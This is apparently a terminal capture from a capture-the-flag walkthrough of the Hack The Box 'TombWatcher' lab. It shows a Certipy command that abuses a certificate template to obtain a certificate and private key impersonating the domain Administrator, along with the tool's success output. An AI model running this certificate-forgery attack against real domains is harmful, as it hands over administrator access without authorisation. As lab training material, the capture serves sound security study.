 ┌──(root㉿kali)-[~/Desktop]
└─# certipy-ad req -u 'cert_admin@tombwatcher.htb' -p 'password@123' -target dc01.tombwatcher
.htb -ca 'tombwatcher-CA-1' -template 'WebServer' -upn 'Administrator' -application-policies
'Client Authentication'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The resolution lifetime expired after 5.402 seconds: Server Do53:1
92.168.70.2@53 answered The DNS operation timed out.; Server Do53:192.168.70.2@53 answered Th
e DNS operation timed out.; Server Do53:192.168.70.2@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The resolution lifetime expired after 5.402 seconds: Server Do53:1
92.168.70.2@53 answered The DNS operation timed out.; Server Do53:192.168.70.2@53 answered Th
e DNS operation timed out.; Server Do53:192.168.70.2@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 3
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'